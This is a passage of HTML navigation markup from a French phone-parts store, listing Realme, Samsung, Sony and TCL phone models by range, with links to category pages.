                <a href="https://storephone.fr/2462-realme-14x-5g">Realme 14x 5G</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1064-gamme-5">Gamme 5</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1065-realme-5">Realme 5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1333-realme-5-pro">Realme 5 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1184-realme-5i">Realme 5i</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/88-gamme-6">Gamme 6</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1068-realme-6">Realme 6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1155-realme-6-pro">Realme 6 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/255-realme-6i">Realme 6i</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/90-gamme-7">Gamme 7</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1144-realme-7">Realme 7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1148-realme-7-pro">Realme 7 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/257-realme-7i">Realme 7i</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/87-gamme-8">Gamme 8</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/252-realme-8">Realme 8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/253-realme-8-5g">Realme 8 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/254-realme-8-pro">Realme 8 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1062-realme-8i">Realme 8i</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1181-gamme-9">Gamme 9</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1469-realme-9">Realme 9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1471-realme-9-5g">Realme 9 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1183-realme-9-pro">Realme 9 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1470-realme-9-pro">Realme 9 Pro+</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1182-realme-9i">Realme 9i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1468-realme-9i-5g">Realme 9i 5G</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/89-gamme-c">Gamme C</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1082-realme-c11">Realme C11</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/571-realme-c11-2021">Realme C11 2021</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1500-realme-c12">Realme C12</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1451-realme-c15">Realme C15</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/256-realme-c17">Realme C17</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/623-realme-c2">Realme C2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/640-realme-c20">Realme C20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/641-realme-c21">Realme C21</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1048-realme-c21y">Realme C21Y</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1501-realme-c25">Realme C25</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1063-realme-c25y">Realme C25Y</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1041-realme-c3">Realme C3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1357-realme-c30">Realme C30</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1791-realme-c30s">Realme C30s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1178-realme-c31">Realme C31</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1456-realme-c33">Realme C33</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2427-realme-c33-2023">Realme C33 2023</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1179-realme-c35">Realme C35</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2254-realme-c51">Realme C51</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1798-realme-c53">Realme C53</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1684-realme-c55">Realme C55</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2433-realme-c61">Realme C61</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2404-realme-c63">Realme C63</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2495-realme-c65">Realme C65</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2255-realme-c67-4g">Realme C67 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2256-realme-c67-5g">Realme C67 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2442-realme-c75-4g">Realme C75 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2443-realme-c75-5g">Realme C75 5G</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/20-samsung">Samsung</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/1299-autres">Autres</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1384-core-prime-g360">Core Prime G360</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1386-core-prime-ve-g361">Core Prime VE G361</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2374-f05-e055">F05 E055</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1776-f13-e135">F13 E135</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1839-f22-e225">F22 E225</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1389-grand-neoplus-i9060i9080">Grand Neo/Plus I9060/I9080</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1387-grand-prime-g530">Grand Prime G530</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1388-grand-prime-ve-g531">Grand Prime VE G531</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1541-xcover-5-g525">Xcover 5 G525</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/49-gamme-a">Gamme A</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/259-a01-a015">A01 A015</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/258-a01-core-a013">A01 Core A013</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/260-a02-a022">A02 A022</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/261-a02s-a025">A02s A025</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/606-a03-a035">A03 A035</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/669-a03-core-a032">A03 Core A032</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/262-a03s-a037">A03s A037</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1252-a04-a045">A04 A045</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1504-a04e-a042">A04e A042</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1187-a04s-a047">A04s A047</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2145-a05-a055">A05 A055</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2146-a05s-a057">A05s A057</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2315-a06-a065">A06 A065</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2496-a07-4g-a075">A07 4G A075</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/263-a10-a105f">A10 A105F</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/415-a10-a105fn">A10 A105FN</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/417-a10s-a107">A10s A107</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/265-a11-a115">A11 A115</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/264-a12-a125">A12 A125</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/792-a12-nacho-a127">A12 Nacho A127</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1191-a13-5g-a136">A13 5G A136</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1072-a13-a135">A13 A135</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1190-a13-a137">A13 A137</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1459-a14-5g-a146">A14 5G A146</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1460-a14-a145">A14 A145</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2207-a15-5g-a156">A15 5G A156</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2206-a15-a155">A15 A155</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2372-a16-5g-a166">A16 5G A166</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2371-a16-a165">A16 A165</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2503-a17-5g-a176">A17 5G A176</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2502-a17-a175">A17 A175</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/478-a2-core-a260">A2 Core A260</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/266-a20-a205">A20 A205</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/267-a20e-a202">A20e A202</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/268-a20s-a207">A20s A207</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/269-a21s-a217">A21s A217</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/271-a22-5g-a226">A22 5G A226</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/270-a22-a225">A22 A225</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1238-a23-5g-a236">A23 5G A236</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1042-a23-a235">A23 A235</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1797-a24-4g-a245">A24 4G A245</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2212-a25-5g-a256">A25 5G A256</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2403-a26-5g-a266">A26 5G A266</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/292-a3-2016-a310">A3 2016 A310</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/293-a3-2017-a320">A3 2017 A320</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/291-a3-a300">A3 A300</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/272-a30-a305">A30 A305</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/273-a30s-a307">A30s A307</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/274-a31-a315">A31 A315</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/276-a32-5g-a326">A32 5G A326</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/275-a32-a325">A32 A325</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1060-a33-5g-a336">A33 5G A336</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1527-a34-5g-a346">A34 5G A346</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2249-a35-5g-a356">A35 5G A356</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2423-a36-5g-a366">A36 5G A366</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/277-a40-a405">A40 A405</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/418-a40s-a3050">A40s A3050</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/278-a41-a415">A41 A415</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/279-a42-5g-a426">A42 5G A426</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/295-a5-2016-a510">A5 2016 A510</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/296-a5-2017-a520">A5 2017 A520</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/294-a5-a500">A5 A500</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/280-a50-a505">A50 A505</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/416-a50s-a507">A50s A507</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/282-a51-5g-a516">A51 5G A516</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/281-a51-a515">A51 A515</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/284-a52-5g-a526">A52 5G A526</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/283-a52-a525">A52 A525</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/285-a52s-5g-a528">A52s 5G A528</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1061-a53-5g-a536">A53 5G A536</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1528-a54-5g-a546">A54 5G A546</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2248-a55-5g-a556">A55 5G A556</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2424-a56-5g-a566">A56 5G A566</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/297-a6-2018-a600">A6 2018 A600</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/596-a6-2018-a605">A6+ 2018 A605</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1163-a7-2017-a720">A7 2017 A720</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/298-a7-2018-a750">A7 2018 A750</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/286-a70-a705">A70 A705</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/287-a71-a715">A71 A715</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/289-a72-5g-a726">A72 5G A726</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/288-a72-a725">A72 A725</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1529-a73-5g-a736">A73 5G A736</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/299-a8-2018-a530">A8 2018 A530</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/290-a80-a805">A80 A805</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/300-a9-2018-a920">A9 2018 A920</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2163-a90-a908">A90 A908</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/50-gamme-j">Gamme J</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1139-j1-2016-j120">J1 2016 J120</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1140-j1-j100">J1 J100</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/537-j2-core-j260">J2 Core J260</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/654-j2-prime-g532">J2 Prime G532</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/301-j2-pro-2018-j250">J2 Pro 2018 J250</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/302-j3-2016-j320">J3 2016 J320</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/303-j3-2017-j330">J3 2017 J330</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/305-j4-core-j410">J4 Core J410</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/304-j4-j400">J4 J400</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/306-j4-2018-j415">J4+ 2018 J415</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/308-j5-2016-j510">J5 2016 J510</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/309-j5-2017-j530">J5 2017 J530</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/307-j5-j500">J5 J500</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/635-j5-prime-g570">J5 Prime G570</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/310-j6-j600">J6 J600</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/311-j6-2018-j610">J6+ 2018 J610</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1162-j7-2016-j710">J7 2016 J710</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/527-j7-2017-j730">J7 2017 J730</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/539-j7-coreneonxt-j701">J7 Core/Neo/Nxt J701</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/540-j7-j700">J7 J700</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/636-j7-prime-g610">J7 Prime G610</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/535-j8-j810">J8 J810</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/53-gamme-m">Gamme M</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1530-m02s-m025">M02s M025</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2373-m05-m055">M05 M055</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/352-m10-m105">M10 M105</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1546-m10s-m107">M10s M107</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/353-m11-m115">M11 M115</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1369-m12-m125">M12 M125</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1059-m12-m127">M12 M127</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1547-m13-5g-m136">M13 5G M136</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1157-m13-m135">M13 M135</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1697-m14-m146">M14 M146</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2478-m15-m156">M15 M156</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/354-m20-m205">M20 M205</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1161-m21-m215">M21 M215</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1783-m21s-f415">M21s F415</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1838-m22-m225">M22 M225</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1158-m23-m236">M23 M236</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/355-m30-m305">M30 M305</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1174-m30s-m307">M30s M307</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1160-m31-m315">M31 M315</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1300-m31s-m317">M31s M317</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1466-m32-5g-m326">M32 5G M326</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1164-m32-m325">M32 M325</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1159-m33-m336">M33 M336</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2195-m34-m346">M34 M346</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1606-m42-5g-m426">M42 5G M426</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1818-m51-m515">M51 M515</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1173-m52-5g-m526">M52 5G M526</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1819-m53-m536">M53 M536</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1820-m54-m546">M54 M546</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2487-m55-m556">M55 M556</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/51-gamme-note">Gamme Note</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/319-note-10-lite-n770">Note 10 Lite N770</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/317-note-10-n970">Note 10 N970</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/318-note-10-n975">Note 10+ N975</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/321-note-20-5g-n981">Note 20 5G N981</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/320-note-20-n980">Note 20 N980</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/323-note-20-ultra-5g-n986">Note 20 Ultra 5G N986</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1090-note-20-ultra-n985">Note 20 Ultra N985</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/312-note-3-n9000n9005">Note 3 N9000/N9005</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/313-note-3-neo-n750n7505">Note 3 Neo N750/N7505</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/315-note-8-n950">Note 8 N950</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/316-note-9-n960">Note 9 N960</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/52-gamme-s">Gamme S</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/339-s10-5g-g977">S10 5G G977</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/337-s10-g973">S10 G973</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/340-s10-g975">S10+ G975</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/338-s10e-g970">S10e G970</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/342-s20-5g-g981">S20 5G G981</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/346-s20-fe-4g-g780">S20 FE 4G G780</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/347-s20-fe-5g-g781">S20 FE 5G G781</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/341-s20-g980">S20 G980</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/345-s20-ultra-5g-g988">S20 Ultra 5G G988</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/344-s20-5g-g986">S20+ 5G G986</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/343-s20-g985">S20+ G985</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/348-s21-5g-g991">S21 5G G991</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/351-s21-fe-5g-g990">S21 FE 5G G990</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/350-s21-ultra-5g-g998">S21 Ultra 5G G998</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/349-s21-5g-g996">S21+ 5G G996</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1087-s22-5g-s901">S22 5G S901</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1089-s22-ultra-5g-s908">S22 Ultra 5G S908</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1088-s22-5g-s906">S22+ 5G S906</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2176-s23-fe-s711">S23 FE S711</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1462-s23-s911">S23 S911</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1464-s23-ultra-s918">S23 Ultra S918</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1463-s23-s916">S23+ S916</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2364-s24-fe-s721">S24 FE S721</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2192-s24-s921">S24 S921</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2194-s24-ultra-s928">S24 Ultra S928</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2193-s24-s926">S24+ S926</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2429-s25-edge-s937">S25 Edge S937</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2504-s25-fe-s731">S25 FE S731</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2379-s25-s931">S25 S931</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2381-s25-ultra-s938">S25 Ultra S938</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2380-s25-s936">S25+ S936</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/324-s3-i9300i9305">S3 I9300/I9305</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/325-s4-i9500i9505">S4 I9500/I9505</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/326-s5-g900">S5 G900</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/327-s5-neo-g903">S5 Neo G903</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/329-s6-edge-g925">S6 Edge G925</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/330-s6-edge-g928">S6 Edge+ G928</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/328-s6-g920">S6 G920</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/332-s7-edge-g935">S7 Edge G935</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/331-s7-g930">S7 G930</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/333-s8-g950">S8 G950</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/334-s8-g955">S8+ G955</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/335-s9-g960">S9 G960</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/336-s9-g965">S9+ G965</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1131-gamme-z">Gamme Z</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1134-z-flip-f700">Z Flip F700</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1132-z-flip3-5g-f711">Z Flip3 5G F711</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1133-z-flip4-f721">Z Flip4 F721</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1821-z-flip5-f731">Z Flip5 F731</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2328-z-flip6-f741">Z Flip6 F741</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2480-z-flip7-f766">Z Flip7 F766</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2481-z-flip7-fe-f761">Z Flip7 FE F761</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1135-z-fold3-5g-f926">Z Fold3 5G F926</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1136-z-fold4-f936">Z Fold4 F936</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1830-z-fold5-f946">Z Fold5 F946</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2329-z-fold6-f956">Z Fold6 F956</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2479-z-fold7-f966">Z Fold7 F966</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/28-sony">Sony</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/84-autres">Autres</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/369-l1">L1</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/370-m4-aqua">M4 Aqua</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/81-gamme-xperia">Gamme Xperia</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1600-xperia-1-iv">Xperia 1 IV</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1271-xperia-10-ii">Xperia 10 II</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1198-xperia-10-iii">Xperia 10 III</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1197-xperia-10-iv">Xperia 10 IV</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/361-xperia-10-plus">Xperia 10 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1217-xperia-5-iii">Xperia 5 III</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1516-xperia-5-iv">Xperia 5 IV</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/82-gamme-xperia-xa">Gamme Xperia XA</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/362-xa">XA</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/363-xa1">XA1</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/364-xa1-ultra">XA1 Ultra</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/365-xa2">XA2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/366-xa2-ultra">XA2 Ultra</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/83-gamme-xperia-xz">Gamme Xperia XZ</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/367-xz">XZ</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/368-xz2">XZ2</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1348-tcl">TCL</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1395-20-pro-5g">20 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1352-20-r-5g">20 R 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1351-20-se">20 SE</a>
